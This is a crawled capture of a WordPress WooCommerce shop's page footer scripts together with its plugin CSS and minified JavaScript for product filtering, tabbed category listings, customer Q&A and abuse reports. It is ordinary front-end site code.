var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6
body_size: 921
content:
.wtcpl_container {
    margin: 0 auto;
    width: 100%;
}

#nav-holder {
    min-height: 39px;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    text-transform: uppercase;
    background-color: #ebebeb;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.wtcpl_category_nav {
    margin: 0;
    padding: 10px 0 0 0;
}

.wtcpl_category_nav ul {
    margin: 0;
    padding: 0;
}

.wtcpl_category_nav li {
    list-style: none;
    display: inline-block;
    margin: 2px 0 !important;
    padding: 0 !important;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    text-decoration: none;
    display: block;
    color: #000000;
    text-align: center;
    padding: 5px 10px;
    font-size: 15px;
    background-color: #8CCA33;
    margin-right: 14px;
    font-weight: bold;
    letter-spacing: 1px;

}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #FFFFFF;
    color: #000000;
}

.product_content {
   
}

#wtcpl_tabs_container .each_cat {
    display: none;
}

.clear {
    clear: both;
}

#wtcpl_tabs_container .each_cat.active {
    display: block;
}

.products {
    margin-left: 20px !important;
    margin-right: 20px !important;
}

@media screen and (max-width: 822px) {
    .products {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }

    .wtcpl_category_nav {
        clear: both;
        padding: 10px 0;
        margin-bottom: 10px;
    }

    .wtcpl_category_nav ul {
        margin: 0 !important;
        padding: 0 !important;

    }

    .wtcpl_category_nav li {
        list-style: none;
        display: block;
        margin: 2px 0 !important;
        padding: 0 !important;
    }

    .wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
        text-decoration: none;
        display: block;
        color: #000000;
        width: 95%;
        text-align: center;
        padding: 5px 0;
        font-size: 15px;
        background-color: #8CCA33;
        margin-right: 14px;
        font-weight: bold;
        letter-spacing: 1px;
        margin: 0 auto;

    }

    .wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
        background-color: #FFFFFF;
        color: #000000;
    }

    .wtcpl_category_nav ul li a {
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
    }
}




@media screen and (max-width: 768px) {

 

}




@media screen and (max-width: 479px) {

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        float: left;
        margin: 0 3.8% 2.992em 0;
        padding: 0;
        position: relative;
        width: 45% !important;
        margin-left: 0;
    }
}

.wtcpl_category_nav ul {
    text-align: center;
}

#nav-holder {
    border-radius: 5px 5px 0 0;
}

.product_content {
    border-radius: 0 0 5px 5px;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    background-color: #dbdbdb;
    padding: 5px 20px;
    margin: 0;

}

a {
    outline: none !important;
}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #ffffff;
    color: #000000;

}
 

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    font-weight: normal !important;
}

.product_content {
    padding: 30px 0 27px;
}

#wtcpl_tabs_container .each_cat ul.products li .onsale {
    border-color: #fff;
    position: absolute;
    right: 8px;
    top: 8px;
    background: #fff;
    border-radius: 0 0 0 15px;
    color: #F00;

}

#wtcpl_tabs_container .each_cat ul.products li:hover {
    box-shadow: none;
}




--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6
body_size: 316
content:
/**
 * Created by shibly on 11/23/13.
 */


jQuery(document).ready(function () {


    jQuery("#wtcpl_tabs a").click(function (event) {
        if (jQuery(window).height() <= 767) {
            jQuery.scrollTo('.product_content', 1000);
        }
        event.preventDefault();
        var my_id = jQuery(this).attr("id");
        jQuery("#wtcpl_tabs a").removeClass("active");
        jQuery(this).addClass("active");


        jQuery("#wtcpl_tabs_container .each_cat").fadeOut(0);
        jQuery("#wtcpl_tabs_container .each_cat").removeClass("active");

        jQuery("#product-" + my_id).fadeIn();
        jQuery("#product-" + my_id).addClass("active");

    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3
body_size: 987
content:
!function(a){var t,n=function(a){r(a)||a.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},r=function(a){return a.is(".processing")||a.parents(".processing").length},e=function(a){a.removeClass("processing").unblock()};a("#cust_question").on("keyup",function(){var r=a(this).val();clearTimeout(t),t=setTimeout(function(){if(a("#qna-result-msg").html(""),n(a("#cust_qna_form")),r.length>3){var t={action:"wcmp_customer_ask_qna_handler",handler:"search",product_ID:a("#product_ID").val(),keyword:r};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(t){e(a("#cust_qna_form")),1==t.no_data?(a("#qna-result-msg").html(t.message),a("#qna-result-wrap").html(""),0==t.is_user&&(a("#ask-wrap #ask-qna").hide(),a("#ask-wrap .no-answer-lbl").html(t.message)),a("#ask-wrap").show()):a("#qna-result-wrap").html(t.data)})}else{a("#ask-wrap").hide();t={action:"wcmp_customer_ask_qna_handler",handler:"search",product_ID:a("#product_ID").val(),keyword:""};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(t){e(a("#cust_qna_form")),1==t.no_data?(a("#qna-result-msg").html(t.message),a("#qna-result-wrap").html(""),a("#ask-wrap").show()):(a("#qna-result-wrap").html(t.data),a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").hide(),a("#qna-result-wrap .qna-item-wrap").slice(0,4).show())})}},500)}),a("body").on("click","#ask-qna",function(){a("#qna-result-msg").html(""),n(a("#cust_qna_form"));var t={action:"wcmp_customer_ask_qna_handler",handler:"submit",customer_qna_data:a("#customerqnaform").serialize()};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(a){0==a.no_data&&(window.location=a.redirect)})}),a("body").on("click","button.wcmp-add-qna-reply",function(){var t=a(this).attr("data-key"),n=a("#qna-reply-"+t).val();if(""===n)return!1;var r={action:"wcmp_customer_ask_qna_handler",handler:"answer",reply:n,key:t};a.post(wcmp_customer_qna_js_script_data.ajax_url,r,function(a){0==a.no_data&&window.location.reload()})}),a("body").on("click","button.wcmp-update-qna-answer",function(){var t=a(this).attr("data-key"),n=a("#qna-answer-"+t).val();if(""===n)return!1;var r={action:"wcmp_customer_ask_qna_handler",handler:"update_answer",answer:n,key:t};a.post(wcmp_customer_qna_js_script_data.ajax_url,r,function(a){0==a.no_data&&window.location.reload()})}),a("body").on("click",".qna-vote .give-vote-btn",function(t){t.preventDefault(),n(a("#cust_qna_form"));var r=a(this).attr("data-vote"),o=a(this).attr("data-ans");if(""===r)return!1;var s={action:"wcmp_customer_ask_qna_handler",handler:"vote_answer",vote:r,ans_ID:o};a.post(wcmp_customer_qna_js_script_data.ajax_url,s,function(t){e(a("#cust_qna_form")),0==t.no_data&&setTimeout(function(){window.location=t.redirect},1e3)})}),a("body").on("click",".non_loggedin",function(t){t.preventDefault(),a("#qna_user_msg_wrap").simplePopup()}),a(document).ready(function(){a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").hide(),a("#qna-result-wrap .qna-item-wrap").slice(0,4).show()}),a("body").on("click",".load-more-qna .load-more-btn",function(t){t.preventDefault(),a("#qna-result-wrap .qna-item-wrap:hidden").slice(0,4).slideDown(),0==a("#qna-result-wrap .qna-item-wrap:hidden").length&&(a("#qna-result-wrap .load-more-qna").fadeOut("slow"),a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").last().css("border-bottom","1px solid #e2e2e2")),a("html,body").animate({scrollTop:a(this).offset().top},1500)})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3
body_size: 929
content:
jQuery(document).ready(function(e){var r=function(e){return e.is(".processing")||e.parents(".processing").length};e(".wcmp-report-abouse-wrapper .close").on("click",function(){e(".wcmp-report-abouse-wrapper #report_abuse_form").slideToggle(500)}),e(".wcmp-report-abouse-wrapper #report_abuse").on("click",function(){e(".wcmp-report-abouse-wrapper #report_abuse_form").slideToggle(1e3)});var o=document.getElementById("report_abuse_form");window.onclick=function(e){e.target==o&&(o.style.display="none")},e(".submit-report-abuse").on("click",function(o){var t=document.getElementById("report_abuse_name");!1===t.checkValidity()?e("#report_abuse_name").next("span").html(t.validationMessage):e("#report_abuse_name").next("span").html("");var a=document.getElementById("report_abuse_email");!1===a.checkValidity()?e("#report_abuse_email").next("span").html(a.validationMessage):e("#report_abuse_email").next("span").html("");var s=document.getElementById("report_abuse_msg");!1===s.checkValidity()?e("#report_abuse_msg").next("span").html(s.validationMessage):e("#report_abuse_msg").next("span").html(""),o.preventDefault();var n,c={action:"send_report_abuse",product_id:e(".report_abuse_product_id").val(),name:e(".report_abuse_name").val(),email:e(".report_abuse_email").val(),msg:e(".report_abuse_msg").val()};t.checkValidity()&&a.checkValidity()&&s.checkValidity()&&(n=e("#report_abuse_form"),r(n)||n.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.post(frontend_js_script_data.ajax_url,c,function(r){e("#report_abuse_form").removeClass("processing").unblock(),e(".wcmp-report-abouse-wrapper #report_abuse_form").slideToggle(500),e("#report_abuse").text(frontend_js_script_data.messages.report_abuse_msg)}))}),e("#wcmp_widget_vendor_search .search_keyword").on("input",function(){var r={action:"vendor_list_by_search_keyword",s:e(this).val(),vendor_search_nonce:e("#wcmp_vendor_search_nonce").val()};e.post(frontend_js_script_data.ajax_url,r,function(r){e("#wcmp_widget_vendor_list").html(""),e("#wcmp_widget_vendor_list").html(r)})}),e("#vendor_sort_type").change(function(){"category"==e(this).val()?e("#vendor_sort_category").show():e("#vendor_sort_category").hide()}).change(),e(".wcmp_fpm_delete").each(function(){e(this).click(function(r){return r.preventDefault(),confirm(frontend_js_script_data.messages.confirm_dlt_pro)&&function(r){e(".woocommerce").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var o={action:"delete_fpm_product",proid:r.data("proid")};e.ajax({type:"POST",url:frontend_js_script_data.ajax_url,data:o,success:function(r){r?($response_json=e.parseJSON(r),"success"==$response_json.status?window.location=$response_json.shop_url:e(".woocommerce").unblock()):e(".woocommerce").unblock()}})}(e(this)),!1})})});